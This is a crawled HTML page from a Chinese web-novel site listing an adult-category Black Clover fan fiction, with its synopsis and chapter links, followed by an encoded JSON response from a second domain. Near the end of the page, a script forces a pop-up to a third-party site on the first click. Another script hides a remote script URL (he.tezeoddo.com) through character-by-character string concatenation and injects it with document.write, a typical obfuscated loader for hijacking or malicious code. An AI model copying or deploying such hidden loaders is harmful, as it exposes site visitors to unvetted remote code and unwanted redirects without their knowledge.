

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swmcwj.com/book/1581/
body_size: 4287
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>黑色五叶草：圣女不易_全文在线阅读_お姫様小说作品 - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="黑色五叶草：圣女不易,黑色五叶草：圣女不易在线阅读,黑色五叶草：圣女不易全文免费阅读">
    <meta name="description" content="黑色五叶草：圣女不易最新完整章节由网友提供。《黑色五叶草：圣女不易》是由お姫様创作的辣文小说书籍，西风小说提供黑色五叶草：圣女不易小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="黑色五叶草：圣女不易">
    <meta property="og:description" content=" 莉莉丽雅·诺凡克罗诺是魔法帝尤利乌斯·诺凡克罗诺的养女，她生来便拥有净化人心的魔力，让人忍不住靠近，让人情不自禁的陷入她的温柔。但同时她也拥有一本被禁止使用的魔法书，让恶魔们忍不住去玷污她，想要得到她。万人迷体质不解释，问就是我花心！这个动漫我找遍全网都没找到几个同人，所以我决定自己写！反正嫖就对了！！哇哦哦哦！！！ ">
    <meta property="og:image" content="http://swmcwj.com/images/1/1581/1581s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="お姫様">
    <meta property="og:novel:book_name" content="黑色五叶草：圣女不易">
    <meta property="og:novel:read_url" content="/book/1581/">
    <meta property="og:url" content="/book/1581/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-01-30 15:57:34">
    <meta property="og:novel:latest_chapter_url" content="/read/1581/1364596.html">
    <meta property="og:novel:lastest_chapter_name" content="第三十三章：抉择">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "黑色五叶草：圣女不易",
        "author" : {
        "name" : "お姫様"
      },
      "datePublished" : "2023-01-30 15:57:34",
      "image" : "http://swmcwj.com/images/1/1581/1581s.jpg",
      "description" : " 莉莉丽雅·诺凡克罗诺是魔法帝尤利乌斯·诺凡克罗诺的养女，她生来便拥有净化人心的魔力，让人忍不住靠近，让人情不自禁的陷入她的温柔。但同时她也拥有一本被禁止使用的魔法书，让恶魔们忍不住去玷污她，想要得到她。万人迷体质不解释，问就是我花心！这个动漫我找遍全网都没找到几个同人，所以我决定自己写！反正嫖就对了！！哇哦哦哦！！！ ",
      "url" : "/book/1581/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "西风小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">黑色五叶草：圣女不易</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://swmcwj.com/images/1/1581/1581s.jpg" data="http://swmcwj.com/static/ss_wap2/nocover.jpg" alt="黑色五叶草：圣女不易">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">黑色五叶草：圣女不易</p>
                <p class="author">作者：<span><a href="/author/%E3%81%8A%E5%A7%AB%E6%A7%98/" class="b" title="お姫様小说全集">お姫様</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2023-01-30 15:57:34</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/1581/1364596.html" class="r">第三十三章：抉择</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/1581/724021.html" style="color: #fff" title="黑色五叶草：圣女不易立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/1581/" title="黑色五叶草：圣女不易全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('1581','黑色五叶草：圣女不易')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 莉莉丽雅·诺凡克罗诺是魔法帝尤利乌斯·诺凡克罗诺的养女，她生来便拥有净化人心的魔力，让人忍不住靠近，让人情不自禁的陷入她的温柔。但同时她也拥有一本被禁止使用的魔法书，让恶魔们忍不住去玷污她，想要得到她。万人迷体质不解释，问就是我花心！这个动漫我找遍全网都没找到几个同人，所以我决定自己写！反正嫖就对了！！哇哦哦哦！！！</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/1581/1364596.html" class="g" title="第三十三章：抉择章节阅读">第三十三章：抉择</a></li>
                            <li><a href="/read/1581/724058.html" class="g" title="第三十三章：抉择章节阅读">第三十三章：抉择</a></li>
                            <li><a href="/read/1581/724057.html" class="g" title="第三十二章：恶魔章节阅读">第三十二章：恶魔</a></li>
                            <li><a href="/read/1581/724056.html" class="g" title="第三十二章：恶魔章节阅读">第三十二章：恶魔</a></li>
                            <li><a href="/read/1581/724055.html" class="g" title="第三十一章：异变章节阅读">第三十一章：异变</a></li>
                            <li><a href="/read/1581/724054.html" class="g" title="第三十一章：异变章节阅读">第三十一章：异变</a></li>
                            <li><a href="/read/1581/724053.html" class="g" title="第三十章：调查＆吻 9329;c章节阅读">第三十章：调查＆吻 9329;c</a></li>
                            <li><a href="/read/1581/724052.html" class="g" title="第三十章：调查＆吻 9329;c章节阅读">第三十章：调查＆吻 9329;c</a></li>
                            <li><a href="/read/1581/724051.html" class="g" title="第二十九章：哈吉村章节阅读">第二十九章：哈吉村</a></li>
                            <li><a href="/read/1581/724050.html" class="g" title="第二十九章：哈吉村章节阅读">第二十九章：哈吉村</a></li>
                            <li><a href="/read/1581/724049.html" class="g" title="第二十八章：任务章节阅读">第二十八章：任务</a></li>
                            <li><a href="/read/1581/724048.html" class="g" title="第二十八章：任务章节阅读">第二十八章：任务</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/1581/" title="黑色五叶草：圣女不易全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>お姫様的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/1581/" class="g">黑色五叶草：圣女不易</a></span>/<span>お姫様</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E3%81%8A%E5%A7%AB%E6%A7%98/" title="お姫様小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/51654/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"><img class="lazyload" _src="http://swmcwj.com/images/51/51654/51654s.jpg" height="120" width="90" src="https://swmcwj.com/images/51/51654/51654s.jpg" style="display: inline;" alt="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/51654/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51655/" title="扁担下的欲火"><img class="lazyload" _src="http://swmcwj.com/images/51/51655/51655s.jpg" height="120" width="90" src="https://swmcwj.com/images/51/51655/51655s.jpg" style="display: inline;" alt="扁担下的欲火"></a></div>
                            <div class="book_img_name"><a href="/book/51655/">扁担下的欲火</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2218gc.hrbx2g.com:8005/d/4948?t=0.833789259102234
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ011@sK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}{p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}{p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2RR7sn}KmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}